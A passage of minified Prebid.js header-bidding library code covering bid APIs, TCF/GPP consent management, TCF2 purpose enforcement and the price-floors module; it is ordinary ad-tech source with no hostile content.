zd.getWinningBids(e)}Q(`getHighestCpmBids`,rh);function ih(){Z.clearAllAuctions()}Q(`clearAllAuctions`,ih);function ah(e){let{adId:t,adUnitCode:n,analytics:r=!1,events:i=!1}=e,a;n&&t==null?a=zd.getWinningBids(n):t?a=Z.getBidsReceived().filter(e=>e.adId===t):z(`Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function.`),a.length>0&&(r||i?lf(a[0]):Z.addWinningBid(a[0]),Jd(a[0]))}Q(`markWinningBidAsUsed`,ah),Q(`getConfig`,T.getAnyConfig),Q(`readConfig`,T.readAnyConfig),Q(`mergeConfig`,T.mergeConfig),Q(`mergeBidderConfig`,T.mergeBidderConfig),Q(`setConfig`,T.setConfig),Q(`setBidderConfig`,T.setBidderConfig),sm.que.push(()=>ip());let oh;function sh(){oh=xn()}sh();function ch(e){oh.promise.then(()=>{if(typeof e==`function`)try{e.call()}catch(e){B(`Error processing command :`,e.message,e.stack)}else B(`Commands written into ${mt()}.cmd.push must be wrapped in a function`)})}async function lh(e){for(let t of e){if(t.called===void 0)try{t.call(),t.called=!0}catch(e){B(`Error processing command :`,`prebid.js`,e)}await xp()}}let uh=Zp(()=>sm.delayPrerendering,async function(){sm.que.push=sm.cmd.push=ch,$d(),W.ready();try{await lh(sm.que),await lh(sm.cmd)}finally{oh.resolve()}});Q(`processQueue`,uh,!1);function dh(e){let{adId:t,adUnitCode:n}=e;Z.getAllWinningBids().filter(e=>e.adId===t||t==null&&e.adUnitCode===n).forEach(e=>{q.triggerBilling(e),Zd(e)})}Q(`triggerBilling`,dh);function fh(){for(let e of sm.pageViewIdPerBidder.keys())sm.pageViewIdPerBidder.set(e,Zn())}Q(`refreshPageViewId`,fh);let ph=[`request`,`imp`,`bidResponse`,`response`],mh=[`default`,`pbs`],[hh,gh,_h,vh]=ph,[yh,bh]=mh,xh=new Set(ph);function Sh(){let e={};return{registerOrtbProcessor(t){let{type:n,name:r,fn:i,priority:a=0,dialects:o=[yh]}=t;if(!xh.has(n))throw Error(`ORTB processor type must be one of: ${ph.join(`, `)}`);o.forEach(t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(n)||(e[t][n]={}),e[t][n][r]={priority:a,fn:i}})},getProcessors(t){return e[t]||{}}}}let{registerOrtbProcessor:Ch,getProcessors:wh}=Sh();Et(),Tn();function Th(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Eh(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Th(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Th(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Dh=0,Oh=1,kh=2;function Ah(e){let{apiName:t,apiVersion:n,apiArgs:r=[`command`,`callback`,`parameter`,`version`],callbackArgs:i=[`returnValue`,`success`],mode:a=Dh}=e,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window,s={},c=`${t}Call`,l=`${t}Return`;function u(e){var t;let n=typeof e.data==`string`&&e.data.includes(l)?JSON.parse(e.data):e.data;if(n!=null&&(t=n[l])!=null&&t.callId){let e=n[l];s.hasOwnProperty(e.callId)&&s[e.callId](...i.map(t=>e[t]))}}function d(){let e=o,n,r=!1;for(;e!=null;){try{if(typeof e[t]==`function`){n=e,r=!0;break}}catch{}try{if(e.frames[`${t}Locator`]){n=e;break}}catch{}if(e===o.top)break;e=e.parent}return[n,r]}let[f,p]=d();if(!f)return;function m(e){return e=Object.assign({version:n},e),r.map(t=>[t,e[t]])}function h(e,t,n,r){let i=typeof e==`function`;return function(o,s){if(r&&r(),a!==Oh){let e=s==null||s?t:n;e(i?void 0:o)}i&&e.apply(this,arguments)}}let g;return p?g=function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return new D((n,r)=>{let i=f[t](...m(Eh(Eh({},e),{},{callback:e.callback||a===kh?h(e.callback,n,r):void 0})).map(e=>{let[t,n]=e;return n}));(a===Oh||e.callback==null&&a===Dh)&&n(i)})}:(o.addEventListener(`message`,u,!1),g=function(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;return new D((n,r)=>{let i=Math.random().toString(),o={[c]:Eh(Eh({},Object.fromEntries(m(e).filter(e=>{let[t]=e;return t!==`callback`}))),{},{callId:i})};s[i]=h(e?.callback,n,r,(t||e?.callback==null)&&(()=>{delete s[i]})),f.postMessage(o,`*`),a===Oh&&n()})}),Object.assign(g,{isDirect:p,close(){!p&&o.removeEventListener(`message`,u)}})}Yo(),U(),Tn(),La(),G();function jh(e,t){let n=new WeakSet;return qo(e,function(e,r){return t().then(t=>{let{consentData:i,error:a}=t;a&&(!i||!n.has(a))&&(n.add(a),z(a.message,...a.args||[])),e.call(this,r)}).catch(t=>{B(`${t?.message} Canceling auction as per consentManagement config.`,...t?.args||[]),e.stopTiming(),typeof r.bidsBackHandler==`function`?r.bidsBackHandler():B(`Error executing bidsBackHandler`)})})}function Mh(e){let{name:t,consentDataHandler:n,setupCmp:r,cmpTimeout:i,actionTimeout:a,getNullConsent:o}=e;n.enable();let s;return new Promise((e,c)=>{let l,u=!1;function d(e){l=e,u||(u=!0,a!=null&&f(a))}function f(r){s!=null&&clearTimeout(s),s=r==null?null:setTimeout(()=>{var r;let i=(r=n.getConsentData())??(u?l:o()),a=`timeout waiting for ${u?`user action on CMP`:`CMP to load`}`;n.setConsentData(i),e({consentData:i,error:Error(`${t} ${a}`)})},r)}r(d).then(()=>e({consentData:n.getConsentData()}),c),i!=null&&f(i)}).finally(()=>{s&&clearTimeout(s)}).catch(e=>{throw n.setConsentData(null),e})}function Nh(){let{namespace:e,displayName:t,consentDataHandler:n,parseConsentData:r,getNullConsent:i,cmpHandlers:a,cmpEventCleanup:o,DEFAULT_CMP:s=`iab`,DEFAULT_CONSENT_TIMEOUT:c=1e4}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};function l(t){return`consentManagement.${e} ${t}`}let u,d,f;function p(t,r){return t(Object.assign({[`${e}Consent`]:n.getConsentData()},r))}function m(){return d().then(e=>{let{error:t}=e;return{error:t,consentData:n.getConsentData()}})}function h(){u??(u=jh(e,()=>d()),Sa(`requestBids`).before(u,50),Ia.before(p),R(`${t} consentManagement module has been activated...`))}function g(){u!=null&&(Sa(`requestBids`).getHooks({hook:u}).remove(),Ia.getHooks({hook:p}).remove(),u=null,R(`${t} consentManagement module has been deactivated...`))}function ee(){if(g(),typeof o==`function`)try{o()}catch(e){B(`Error during CMP event cleanup for ${t}:`,e)}}return function(o){let p=o?.[e];if(!p||typeof p!=`object`)return z(l(`config not defined, exiting consent manager module`)),g(),{};if(p?.enabled===!1)return z(l(`config enabled is set to false, disabling consent manager module`)),ee(),{};let te;j(p.cmpApi)?te=p.cmpApi:(te=s,R(l(`config did not specify cmp.  Using system default setting (${s}).`)));let _;M(p.timeout)?_=p.timeout:(_=c,R(l(`config did not specify timeout.  Using system default setting (${c}).`)));let ne=M(p.actionTimeout)?p.actionTimeout:null,re;te===`static`?N(p.consentData)?(f=p.consentData,_=null,re=()=>new D(e=>e(n.setConsentData(r(f))))):B(l(`config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.`)):a.hasOwnProperty(te)?re=a[te]:(n.setConsentData(null),z(`${t} CMP framework (${te}) is not a supported framework.  Aborting consentManagement module and resuming auction.`),re=()=>D.resolve());let ie=()=>Mh({name:t,consentDataHandler:n,setupCmp:re,cmpTimeout:_,actionTimeout:ne,getNullConsent:i});return d=(()=>{let e;return function(){return e??=ie().catch(t=>{throw e=null,t}),e}})(),h(),{cmpHandler:te,cmpTimeout:_,actionTimeout:ne,staticConsentData:f,loadConsentData:m,requestBidsHook:u}}}Et(),U();var Ph=class{constructor(){S(this,`cmpApi`,null),S(this,`listenerId`,void 0)}setCmpApi(e){this.cmpApi=e}getCmpApi(){return this.cmpApi}setCmpListenerId(e){this.listenerId=e}getCmpListenerId(){return this.listenerId}resetCmpApis(){this.cmpApi=null,this.listenerId=void 0}getRemoveListenerParams(){let e=this.getCmpApi(),t=this.getCmpListenerId();return e&&typeof e==`function`&&t!=null?{command:`removeEventListener`,callback:()=>this.resetCmpApis(),parameter:t}:null}},Fh=class extends Ph{constructor(e){super(),S(this,`getConsentData`,void 0),this.getConsentData=e||(()=>null)}removeCmpEventListener(){let e=this.getRemoveListenerParams();if(e){let t=this.getConsentData();e.apiVersion=t?.apiVersion||2,R(`Removing TCF CMP event listener`),this.getCmpApi()(e)}}},Ih=class extends Ph{removeCmpEventListener(){let e=this.getRemoveListenerParams();e&&(R(`Removing GPP CMP event listener`),this.getCmpApi()(e))}};function Lh(e,t){switch(e){case`tcf`:return new Fh(t);case`gpp`:return new Ih;default:return B(`Unknown CMP type: ${e}`),null}}x(),U(),E(),ll();let Rh={},zh,Bh,Vh=2,Hh={iab:Wh},Uh=null;function Wh(e){return new Promise((t,n)=>{function r(r,i){if(R(`Received a response from CMP`,r),i){try{e(Gh(r))}catch{}if(r.gdprApplies===!1||r.eventStatus===`tcloaded`||r.eventStatus===`useractioncomplete`)try{if(r.listenerId!==null&&r.listenerId!==void 0){var a;(a=Uh)==null||a.setCmpListenerId(r.listenerId)}ac.setConsentData(Gh(r)),t()}catch(e){n(e)}}else n(Error(`CMP unable to register callback function.  Please check CMP setup.`))}let i=Ah({apiName:`__tcfapi`,apiVersion:Vh,apiArgs:[`command`,`version`,`callback`,`parameter`]});i||n(Error(`TCF2 CMP not found.`)),i.isDirect?R(`Detected CMP API is directly accessible, calling it now...`):R(`Detected CMP is outside the current iframe where Prebid.js is located, calling it now...`),Uh||=Lh(`tcf`,()=>ac.getConsentData()),Uh.setCmpApi(i),i({command:`addEventListener`,callback:r})})}function Gh(e){function t(){let t=e&&typeof e.gdprApplies==`boolean`?e.gdprApplies:zh,n=e&&e.tcString;return typeof t!=`boolean`||t===!0&&(!n||!j(n))}if(t())throw Object.assign(Error(`CMP returned unexpected value during lookup process.`),{args:[e]});return Kh(e)}function Kh(e){let t={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&typeof e.gdprApplies==`boolean`?e.gdprApplies:zh,apiVersion:Vh};return e&&e.addtlConsent&&j(e.addtlConsent)&&(t.addtlConsent=e.addtlConsent),t}function qh(){Rh={},ac.reset()}function Jh(){Uh&&(Uh.removeCmpEventListener(),Uh=null),qh()}let Yh=Nh({namespace:`gdpr`,displayName:`TCF`,consentDataHandler:ac,cmpHandlers:Hh,parseConsentData:Gh,getNullConsent:()=>Kh(null),cmpEventCleanup:Jh});function Xh(e){var t,n,r,i;let a=e&&(e.gdpr||e.usp||e.gpp?e.gdpr:e);return(a==null||(t=a.consentData)==null?void 0:t.getTCData)!=null&&(a.consentData=a.consentData.getTCData),zh=a?.defaultGdprScope===!0,Bh=!!(a!=null&&a.dsaPlatform),Rh=Yh({gdpr:a}),(n=(r=Rh).loadConsentData)==null||(n=n.call(r))==null||(i=n.catch)==null?void 0:i.call(n,()=>null)}T.getConfig(`consentManagement`,e=>Xh(e.consentManagement));function Zh(e,t){return e(t.then(e=>{let t=ac.getConsentData();return t&&(typeof t.gdprApplies==`boolean`&&I(e,`regs.ext.gdpr`,t.gdprApplies?1:0),I(e,`user.ext.consent`,t.consentString)),Bh&&I(e,`regs.ext.dsa.dsarequired`,3),e}))}Hp.before(Zh);function Qh(e,t){var n;let r=(n=t.gdprConsent)?.addtlConsent;r&&typeof r==`string`&&I(e,`user.ext.ConsentedProvidersSettings.consented_providers`,r)}Ch({type:hh,name:`gdprAddtlConsent`,fn:Qh}),vt(`consentManagementTcf`),x(),U(),E(),ll(),Po(),fc(),La(),Va(),Tl();let $h=`strictStorageEnforcement`,eg={purpose:{},feature:{}},tg={purpose:!1,feature:`specialFeatureOptins`},ng={storage:{type:`purpose`,default:{purpose:`storage`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]},id:1},basicAds:{type:`purpose`,id:2,default:{purpose:`basicAds`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},personalizedAds:{type:`purpose`,id:4,default:{purpose:`personalizedAds`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[],eidsRequireP4Consent:!1}},measurement:{type:`purpose`,id:7,default:{purpose:`measurement`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},transmitPreciseGeo:{type:`feature`,id:1,default:{purpose:`transmitPreciseGeo`,enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}}},rg=new Set,ig=new Set,ag=new Set,og=new Set,sg=new Set,cg=new Set,lg=!1,ug=!1,dg=[la,ua,fa,da],fg=`TCF2`,pg=[],mg=[2],hg=[2,7,9,10];function gg(e,t,n){if(t){let r=T.getConfig(`gvlMapping`);if(r&&r[t])return r[t];if(e===ca)return Us;{let{gvlid:r,modules:i}=lc.get(t);if(r==null&&Object.keys(i).length>0){for(let n of dg)if(i.hasOwnProperty(n)){r=i[n],n!==e&&z(`Multiple GVL IDs found for module '${t}'; using the ${n} module's ID (${r}) instead of the ${e}'s ID (${i[e]})`);break}}return r==null&&n&&(r=n()),r||null}}return null}function _g(e,t){var n;let r=q.getAnalyticsAdapter(e);return(n=>{if(typeof n!=`function`)return n;try{return n.call(r.adapter,t)}catch(t){B(`Error invoking ${e} adapter.gvlid()`,t)}})(r==null||(n=r.adapter)==null?void 0:n.gvlid)}function vg(e,t,n){return e==null&&ac.enabled?(z(`Attempting operation that requires purpose ${t} consent while consent data is not available${n?` (module: ${n})`:``}. Assuming no consent was given.`),!0):e&&e.gdprApplies}function yg(e,t,n,r){var i,a;let o=O(e,`vendorData.${t}`);return!!(o!=null&&(i=o.consents)!=null&&i[n])||r&&!!(o!=null&&(a=o.legitimateInterests)!=null&&a[n])}function bg(e,t,n,r){let i;if(tg[t]!==!1)i=!!O(e,`vendorData.${tg[t]}.${n}`);else{let[t,a]=r===Us?[`publisher`,hg]:[`purpose`,mg];i=yg(e,t,n,a.includes(n))}return{purpose:i,vendor:yg(e,`vendor`,r,mg.includes(n))}}function xg(e,t,n,r){let i=ng[e.purpose];if((e.vendorExceptions||[]).includes(n))return!0;let a=e.enforceVendor&&!(r===Us||(e.softVendorExceptions||[]).includes(n)),{purpose:o,vendor:s}=bg(t,i.type,i.id,r);return(!e.enforcePurpose||o)&&(!a||s)}function Sg(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null,r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:()=>null;return function(i){let a=ac.getConsentData(),o=i[Da];if(vg(a,e,o)){let e=gg(i[Ea],o,r(i)),s=!!t(a,o,e);if(!s)return n&&n.add(o),{allow:s}}}}function Cg(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:()=>null;return Sg(e,(t,n,r)=>!!xg(eg.purpose[e],t,n,r),t,n)}function wg(e){return function(t){if(t[Ea]!==ca)return e(t)}}let Tg=(e=>function(t){if(!(t[Ea]===ca&&!ug))return e(t)})(Cg(1,rg)),Eg=Cg(1,rg),Dg=Cg(1,rg),Og=wg(Cg(2,ig)),kg=Cg(7,ag,e=>_g(e[Da],e[Fa])),Ag=Cg(4,og),jg=wg((()=>{function e(e,t,n){for(let a=2;a<=10;a++){var r,i;if((r=eg.purpose[a])!=null&&(r=r.vendorExceptions)!=null&&r.includes(t))return!0;let{purpose:o,vendor:s}=bg(e,`purpose`,a,n);if(o&&(s||(i=eg.purpose[a])!=null&&(i=i.softVendorExceptions)!=null&&i.includes(t)))return!0}return!1}let t=Sg(`2-10`,e,sg),n=Cg(4,sg);return function(){var e;let r=(e=eg.purpose[4])!=null&&e.eidsRequireP4Consent?n:t;for(var i=arguments.length,a=Array(i),o=0;o<i;o++)a[o]=arguments[o];return r.apply(this,a)}})()),Mg=Sg(`Special Feature 1`,(e,t,n)=>xg(eg.feature[1],e,t,n),cg);function Ng(){let e=function(e){return Array.from(e.keys()).filter(e=>e!=null)},t={storageBlocked:e(rg),biddersBlocked:e(ig),analyticsBlocked:e(ag),ufpdBlocked:e(og),eidsBlocked:e(sg),geoBlocked:e(cg)};K(C.TCF2_ENFORCEMENT,t),[rg,ig,ag,og,sg,cg].forEach(e=>e.clear())}Oo(C.AUCTION_END,Ng);function Pg(e){let t=O(e,`gdpr.rules`);t||z(`TCF2: enforcing P1 and P2 by default`),t=Object.fromEntries((t||[]).map(e=>[e.purpose,e])),ug=!!O(e,$h),Object.entries(ng).forEach(e=>{var n;let[r,i]=e;eg[i.type][i.id]=(n=t[r])??i.default}),lg||(eg.purpose[1]!=null&&(lg=!0,pg.push(za(Ri,fg,Tg)),pg.push(za(zi,fg,Eg)),pg.push(za(Vi,fg,Dg)),Sl.after(Fg)),eg.purpose[2]!=null&&pg.push(za(Hi,fg,Og)),eg.purpose[4]!=null&&pg.push(za(Gi,fg,Ag),za(Bi,fg,Ag)),eg.purpose[7]!=null&&pg.push(za(Ui,fg,kg)),eg.feature[1]!=null&&pg.push(za(Ki,fg,Mg)),pg.push(za(Wi,fg,jg)))}function Fg(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0;if(!t.withCredentials||n&&r){e(t);return}let i=ac.getConsentData(),a=eg.purpose[1],o=ng[a.purpose],{purpose:s}=bg(i,o.type,o.id,null);!s&&a.enforcePurpose&&(t.withCredentials=!1,z(`${fg} denied ${Yi}`)),e(t)}T.getConfig(`consentManagement`,e=>Pg(e.consentManagement)),vt(`tcfControl`);function Ig(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.indexOf(r)!==-1)continue;n[r]=e[r]}return n}function Lg(e,t){if(e==null)return{};var n,r,i=Ig(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)===-1&&{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}U();let Rg=new Map;function zg(e){return t=>Ii(t,e)}function Bg(e){let t;return Lr()&&(t=window.googletag.pubads().getSlots().find(zg(e))),t}function Vg(e){if(Rg.has(e))return Rg.get(e);let t=Bg(e),n={};return t&&(n={gptSlot:t.getAdUnitPath(),divId:t.getSlotElementId()}),!V(n)&&Rg.set(e,n),n}x(),_d();function Hg(e,t,n){let r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!0;if(t===n)return e;let i=e;try{i=b().convertCurrency(e,t,n)}catch(e){if(!r)throw e}return i}function Ug(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Hg;return function(r,i){return e??=i,n(r,i,e,t)}}function Wg(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e=>[e.cpm,e.currency],t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Ug();return sd(n=>t.apply(null,e(n)))}function Gg(){let e=new Set;return{submit(t,n,r){let i={onResume:n,timerId:setTimeout(()=>{e.delete(i),r()},t)};e.add(i)},resume(){for(let t of e)e.delete(t),clearTimeout(t.timerId),t.onResume()}}}Et(),x(),U(),E(),Tl(),Po(),G(),Ns(),sa(),ed(),Yo(),au();let Kg=[`modelGroups`];function qg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Jg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?qg(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qg(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Yg={NOT_FOUND:`not_found`,RANDOM:`random`},Xg=`Price Floors`,Zg=gl(1e4),Qg=Symbol(),$g=[Qg,`gptSlot`,`adUnitCode`,`size`,`domain`,`mediaType`],e_=new Set;function t_(e){return typeof e==`string`?e_.has(e):!1}let n_=!1,r_=!1,i_={},a_=Gg(),o_={};function s_(e,t){return Math.ceil((parseFloat(e)*10**t).toFixed(1))/10**t}let c_=(()=>{let e;return function(){return e??=ci(Ms().topmostLocation,{noDecodeWholeURL:!0}).hostname,e}})();function l_(e,t){var n;if(!e||!(t!=null&&(n=t.userIdAsEid)!=null&&n.length))return{};let r=t.userIdAsEid.reduce((e,t)=>(t!=null&&t.source&&e.add(t.source),e),new Set);return Object.entries(e).reduce((e,t)=>{let[n,i]=t,a=Array.isArray(i)&&i.some(e=>r.has(e));return e[`userId.${n}`]=a?1:0,e},{})}function u_(e){let{index:t=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=t.getAdUnit({adUnitId:e}),r=O(n,`ortb2Imp.ext.data.adserver.name`)===`gam`;return r&&n.ortb2Imp.ext.data.adserver.adslot}function d_(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return e?.adUnitCode||n.getAdUnit(t).code}let f_={[Qg]:()=>`*`,size:(e,t)=>ar(t.size)||`*`,mediaType:(e,t)=>t.mediaType||`banner`,gptSlot:(e,t)=>u_((e||t).adUnitId)||Vg(d_(e,t)).gptSlot,domain:c_,adUnitCode:(e,t)=>d_(e,t)};function p_(e,t,n){if(!e.length)return[];let r={},i=e.filter(t_);return i.length>0&&i_.userIds&&(r=l_(i_.userIds,t)),e.reduce((e,i)=>{let a;if(t_(i)){var o;a=String((o=r[i])??`*`)}else a=f_[i](t,n)||`*`;return e.push(a===`*`?[`*`]:[a.toLowerCase(),`*`]),e},[])}function m_(e,t){var n;let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=p_(O(e,`schema.fields`)||[],t,r);if(!i.length)return{matchingFloor:void 0};let a=i.map(e=>e[0]).join(`-`),o=O(e,`matchingInputs.${a}`);if(o)return Jg({},o);let s=h_(i,O(e,`schema.delimiter`)||`|`),c=(s||[]).find(t=>e.values.hasOwnProperty(t)),l={floorMin:e.floorMin||0,floorRuleValue:e.values[c],matchingData:s[0],matchingRule:c===(n=e.meta)?.defaultRule?void 0:c},u=O(t,`ortb2Imp.ext.prebid.floors.floorMin`);return typeof u==`number`&&(l.floorMin=u),l.matchingFloor=Math.max(l.floorMin,l.floorRuleValue),I(e,`matchingInputs.${a}`,Jg({},l)),l}function h_(e,t){return e.reduce((e,n)=>{let r=[];return e.forEach(e=>{n.forEach(n=>{r.push(e+t+n)})}),r}).sort((e,t)=>e.split(`*`).length-t.split(`*`).length)}function g_(e,t,n){return parseFloat(iu(e,Jg(Jg({},t),{},{cpm:e}),n))}function __(e,t){let n=10**10;return e*n/(t*n)*(e*n)/n}let v_={banner:e=>O(e,`mediaTypes.banner.sizes`)||[],video:e=>O(e,`mediaTypes.video.playerSize`)||[],native:e=>O(e,`mediaTypes.native.image.sizes`)?[O(e,`mediaTypes.native.image.sizes`)]:[]};function y_(e,t){let n=Object.keys(e.mediaTypes||{});return t.mediaType===`*`&&n.length===1&&(t.mediaType=n[0]),t.size===`*`&&n.indexOf(t.mediaType)!==-1&&v_[t.mediaType]&&v_[t.mediaType](e).length===1&&(t.size=v_[t.mediaType](e)[0]),t}function b_(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{currency:`USD`,mediaType:`*`,size:`*`},t=this,n=o_[t.auctionId];if(!n||n.skipped)return{};e=y_(t,e);let r=m_(n.data,Jg({},t),{mediaType:e.mediaType,size:e.size}),i=e.currency||n.data.currency;if(r.matchingFloor&&i!==n.data.currency)try{r.matchingFloor=b().convertCurrency(r.matchingFloor,n.data.currency,i)}catch{z(`${Xg}: Unable to get currency conversion for getFloor for bidder ${t.bidder}. You must have currency module enabled with defaultRates in your currency config`),i=n.data.currency}if(n.enforcement.bidAdjustment&&r.matchingFloor){let n=oa.get(t.bidder,`inverseBidAdjustment`);if(n){let i=Object.fromEntries(Object.entries(e).filter(e=>{let[t,n]=e;return n!==`*`&&[`mediaType`,`size`].includes(t)}));r.matchingFloor=n(r.matchingFloor,t,i)}else{let e=g_(r.matchingFloor,null,t);r.matchingFloor=e?__(r.matchingFloor,e):r.matchingFloor}}return r.floorRuleValue===null?null:r.matchingFloor?{floor:s_(r.matchingFloor,4),currency:i}:{}}function x_(e,t){let n=k(e);return n.schema.delimiter=e.schema.delimiter||`|`,n.values=S_(n,t),n.currency=n.currency||`USD`,n}function S_(e,t){let n=e.schema.fields,r=e.schema.delimiter,i=t&&n.indexOf(`adUnitCode`)===-1&&n.unshift(`adUnitCode`);return Object.keys(e.values).reduce((n,a)=>{let o=i?`${t}${r}${a}`:a;return n[o.toLowerCase()]=e.values[a],n},{})}function C_(e){let t=e.find(e=>{var t;return(t=e.floors)?.schema!=null});return e.reduce((e,n)=>{var r,i;if((r=n.floors)?.schema!=null&&!ui(n.floors.schema,t==null||(i=t.floors)==null?void 0:i.schema))return B(`${Xg}: adUnit '${n.code}' declares a different schema from one previously declared by adUnit '${t.code}'. Floor config for '${n.code}' will be ignored.`),e;let a=Object.assign({},t?.floors,{values:void 0},n.floors);if(F_(a))if(!e.values)e=x_(a,n.code),e.location=`adUnit`;else{let t=x_(a,n.code).values;Object.assign(e.values,t)}else n.floors!=null&&z(`adUnit '${n.code}' provides an invalid \`floor\` definition, it will be ignored for floor calculations`,n);return e},{})}function w_(e){var t,n;let{data:r,enforcement:i}=e;return(r==null||(t=r.noFloorSignalBidders)==null?void 0:t.length)>0?r.noFloorSignalBidders:(i==null||(n=i.noFloorSignalBidders)==null?void 0:n.length)>0?i.noFloorSignalBidders:[]}function T_(e,t,n){let r=w_(t);e.forEach(e=>{e.bids.forEach(e=>{var i;let a=r.some(t=>t===e.bidder);t.skipped||a?(a&&R(`noFloorSignal to ${e.bidder}`),delete e.getFloor):e.getFloor=b_,e.auctionId=n,e.floorData={noFloorSignaled:a,skipped:t.skipped,skipRate:(i=O(t,`data.skipRate`))??t.skipRate,skippedReason:t.skippedReason,floorMin:t.floorMin,modelVersion:O(t,`data.modelVersion`),modelWeight:O(t,`data.modelWeight`),modelTimestamp:O(t,`data.modelTimestamp`),location:O(t,`data.location`,`noData`),floorProvider:t.floorProvider,fetchStatus:i_.fetchStatus}})})}function E_(e,t){let n=Math.floor(Math.random()*t+1);for(let t=0;t<e.length;t++)if(n-=e[t].modelWeight,n<=0)return e[t]}function D_(e,t){let n=k(i_);if(O(n,`data.floorsSchemaVersion`)===2){let e=n.data,{modelGroups:t}=e,r=Lg(e,Kg);n.data=Object.assign(r,E_(t,r.modelWeightSum))}let r=Object.keys(O(n,`data.values`)||{}).length===0;if(r?n.data=C_(e):n.data=x_(n.data),Object.keys(O(n,`data.values`)||{}).length===0)n.skipped=!0,n.skippedReason=Yg.NOT_FOUND;else{var i;let e=yr(`pbjs_skipRate`)||((i=O(n,`data.skipRate`))??n.skipRate),t=Math.random()*100<parseFloat(e);n.skipped=t,t&&(n.skippedReason=Yg.RANDOM)}return n.hasOwnProperty(`floorMin`)&&(n.data.floorMin=n.floorMin),T_(e,n,t),n}function O_(e){e.hasExited||(e.reqBidsConfigObj.auctionId=e.reqBidsConfigObj.auctionId||Zn(),o_[e.reqBidsConfigObj.auctionId]=D_(e.reqBidsConfigObj.adUnits||b().adUnits,e.reqBidsConfigObj.auctionId),e.nextFn.apply(e.context,[e.reqBidsConfigObj]),e.hasExited=!0)}function k_(e){if(Array.isArray(e)&&e.length>0){if(e.every(e=>$g.includes(e)||t_(e)))return!0;B(`${Xg}: Fields received do not match allowed fields`)}return!1}function A_(e,t,n,r){return typeof e!=`string`||e.split(r).length!==n?!1:typeof t==`number`||t===null}function j_(e,t,n){return typeof e.values==`object`?(e.values=Object.keys(e.values).reduce((r,i)=>(A_(i,e.values[i],t,n)&&(r[i]=e.values[i]),r),{}),Object.keys(e.values).length>0):!1}function M_(e){if(M(e.default)){var t;let r=`*`,i=((t=e.schema)?.fields||[]).length;if(!i)I(e,`schema.fields`,[Qg]);else{var n;r=Array(i).fill(`*`).join((n=e.schema)?.delimiter||`|`)}e.values=e.values||{},e.values[r]??(e.values[r]=e.default,e.meta={defaultRule:r})}return e}function N_(e){return e=M_(e),k_(O(e,`schema.fields`))?j_(e,e.schema.fields.length,e.schema.delimiter||`|`):!1}let P_={1:e=>N_(e),2:e=>!Array.isArray(e.modelGroups)||e.modelGroups.length===0?!1:(e.modelWeightSum=0,e.modelGroups.every(t=>typeof t.modelWeight==`number`&&N_(t)?(e.modelWeightSum+=t.modelWeight,!0):!1))};function F_(e){return typeof e==`object`?(e.floorsSchemaVersion=e.floorsSchemaVersion||1,typeof P_[e.floorsSchemaVersion]==`function`?P_[e.floorsSchemaVersion](e):(B(`${Xg}: Unknown floorsSchemaVersion: `,e.floorsSchemaVersion),!1)):!1}function I_(e,t){if(e&&typeof e==`object`&&F_(e))return R(`${Xg}: A ${t} set the auction floor data set to `,e),Jg(Jg({},e),{},{location:t});B(`${Xg}: The floors data did not contain correct values`,e)}let L_=qo(`priceFloors`,function(e,t){let n={reqBidsConfigObj:t,context:this,nextFn:e,hasExited:!1,timer:null};i_.auctionDelay>0&&n_?a_.submit(i_.auctionDelay,()=>O_(n),()=>{z(`${Xg}: Fetch attempt did not return in time for 